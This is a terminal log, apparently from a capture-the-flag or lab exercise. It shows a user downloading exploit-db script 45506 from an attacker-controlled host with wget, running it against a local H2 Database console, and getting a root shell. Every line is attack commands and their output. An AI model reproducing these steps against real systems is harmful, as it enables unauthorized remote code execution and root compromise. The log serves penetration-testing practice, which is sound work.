 $ wget http://10.10.14.5:8081/45506.py
--2021-02-22 18:33:22--  http://10.10.14.5:8081/45506.py
Connecting to 10.10.14.5:8081... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3899 (3.8K) [text/plain]
Saving to: '45506.py'
0K ... 100% 943K=0.004s
2021-02-22 18:33:23 (943 KB/s) - '45506.py' saved [3899/3899]
$ chmod +x 45506.py
$ ./45506.py
: not found 10: ./45506.py:
: not found 17: ./45506.py:
: not found 19: ./45506.py:
./45506.py: 27: ./45506.py:
Exploit Title: Unauthenticated RCE
Date: 2018/09/24
Exploit Author: h4ckNinja
Vendor: http://www.h2database.com/
Version: all versions
Tested on: Linux, Mac
Description: Building on the Alias RCE, theres: not found
./45506.py: 28: ./45506.py: Modified: not found
./45506.py: 82: ./45506.py: Syntax error: "(" unexpected
$ python 45506.py -H 127.0.0.1:8082
/bin/sh: 18: python: not found
$ python3 45506.py -H 127.0.0.1:8082
[*] Attempting to create database
[+] Created database and logged in
[*] Sending stage 1
[+] Shell succeeded - ^c or quit to exit
h2-shell$ whoami
root